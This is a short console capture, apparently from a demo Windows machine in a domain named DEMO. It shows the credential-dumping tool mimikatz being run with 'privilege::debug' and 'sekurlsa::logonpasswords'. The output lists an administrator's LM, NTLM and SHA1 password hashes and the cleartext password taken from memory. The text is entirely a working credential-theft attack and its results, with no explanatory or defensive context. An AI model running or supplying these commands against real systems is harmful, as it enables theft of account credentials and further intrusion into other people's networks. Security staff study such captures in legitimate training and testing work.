 c:\>mimikatz
mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 May 12 2021 23:10:18
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 288026 (00000000:0004651a)
Session : Interactive from 1
User Name : administrator
Domain : DEMO
Logon Server : WIN-ENS2VR5TR3N
Logon Time : 2021/7/11 16:43:45
SID : S-1-5-21-979886063-1111900045-1414766810-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DEMO
* LM : e62b17732338d758f82e44ec0938f4f4
* NTLM : c377ba8a4dd52401bc404dbe49771bbc
* SHA1 : d9ac14100bf4e36f6807dd3c29051983b2d58d3d
tspkg :
* Username : Administrator
* Domain : DEMO
* Password : qwe123!@#
wdigest :
* Username : Administrator
* Domain : DEMO
* Password : qwe123!@#
kerberos :
* Username : administrator
* Domain : DEMO.COM
* Password : qwe123!@#
ssp :
credman :